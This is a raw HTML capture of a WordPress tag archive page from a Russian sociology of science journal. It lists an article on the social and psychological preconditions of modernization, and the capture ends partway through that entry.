

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sst.nw.ru/tag/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8-en/
body_size: 13860
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>ТЕХНОЛОГИИ &#8211; Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Feed" href="https://sst.nw.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Comments Feed" href="https://sst.nw.ru/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; ТЕХНОЛОГИИ Tag Feed" href="https://sst.nw.ru/tag/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-en/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='https://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"https:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="https://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sst.nw.ru/wp-json/wp/v2/tags/8261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="archive tag tag--en tag-8261 wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="https://sst.nw.ru/en/" class="navbar-brand" rel="home"><img width="37" height="50" src="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="https://sst.nw.ru/en/" rel="home" >

                                    <div class=appointment_title_head>
                                        Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Peer-reviewed open access quarterly journal</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1821"><a href="https://sst.nw.ru/en/">About</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://sst.nw.ru/editorial-board/">Editorial Board</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="https://sst.nw.ru/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://sst.nw.ru/peer_review_policy/">Peer-Review Policy</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://sst.nw.ru/autor-guidelines/">Author Guidelines</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://sst.nw.ru/archive/">Archive</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://sst.nw.ru/contact_information/">Contact Information</a></li>
<li id="menu-item-1674" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1674 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1674-ru" class="lang-item lang-item-2278 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-ru"><a href="https://sst.nw.ru/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1674-en" class="lang-item lang-item-2275 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-en"><a href="https://sst.nw.ru/tag/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            Tag Archive ТЕХНОЛОГИИ                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="https://sst.nw.ru/en/">Home</a> &nbsp &#47; &nbsp<li class="active">Page</li></li>                    </ul>
                </div>
            </div>
        </div>	
    </div>
</div>
<div class="page-builder" id="wrap">
    <div class="container">
        <div class="row">
            <!-- Blog Area -->
            <div class="col-md-8" >
                <div id="post-2392" class="blog-lg-area-left post-2392 page type-page status-publish hentry tag-innovations-en tag-innovative-psychology-en tag-russian-mentality-en tag-social-and-psychological-modernization-en tag-technologies-en tag--en tag---en tag-----en">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">22.02.2017</div></div>
			<div class="comment"><a href="https://sst.nw.ru/sst-volume-2-issue-2/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-post-lg">
				<a href="https://sst.nw.ru/en/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0cd5781d3d90250018bdd8284a689f15?s=40&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cd5781d3d90250018bdd8284a689f15?s=80&#038;d=retro&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' loading='lazy'/></a>
				By<a href="https://sst.nw.ru/en/author/admin/">Центр социолого-науковедческих исследований</a>
								<div class="blog-tags-lg"><i class="fa fa-tags"></i><a href="https://sst.nw.ru/tag/innovations-en/" rel="tag">INNOVATIONS</a>, <a href="https://sst.nw.ru/tag/innovative-psychology-en/" rel="tag">INNOVATIVE PSYCHOLOGY</a>, <a href="https://sst.nw.ru/tag/russian-mentality-en/" rel="tag">RUSSIAN MENTALITY</a>, <a href="https://sst.nw.ru/tag/social-and-psychological-modernization-en/" rel="tag">SOCIAL AND PSYCHOLOGICAL MODERNIZATION</a>, <a href="https://sst.nw.ru/tag/technologies-en/" rel="tag">TECHNOLOGIES</a>, <a href="https://sst.nw.ru/tag/%d0%b8%d0%bd%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d0%b8%d0%b8-en/" rel="tag">ИННОВАЦИИ</a>, <a href="https://sst.nw.ru/tag/%d0%b8%d0%bd%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-en/" rel="tag">ИННОВАЦИОННАЯ ПСИХОЛОГИЯ</a>, <a href="https://sst.nw.ru/tag/%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82-en/" rel="tag">РОССИЙСКИЙ МЕНТАЛИТЕТ</a>, <a href="https://sst.nw.ru/tag/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd-en/" rel="tag">СОЦИАЛЬНАЯ И ПСИХОЛОГИЧЕСКАЯ МОДЕРНИЗАЦИЯ</a>, <a href="https://sst.nw.ru/tag/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-en/" rel="tag">ТЕХНОЛОГИИ</a></div>
							</div>
							                    <h3 class="blog-title"><a href="https://sst.nw.ru/sst-volume-2-issue-2/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be/">Социальные и психологические предпосылки модернизации</a></h3>
                                        <div class="blog-content">
				<div class="at-above-post-arch-page addthis_tool" data-url="https://sst.nw.ru/sst-volume-2-issue-2/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be/"></div><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Подробнее / More</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<h2>Социальные и психологические предпосылки модернизации</h2>
<h3>Юревич Андрей Владиславович</h3>
<p>Институт психологии РАН, Москва, Россия</p>
<h3>Цапенко Ирина Павловна</h3>
<p>Институт мировой экономики и международных отношений РАН, Москва, Россия<br />
Московский городской психолого-педагогический университет</p>
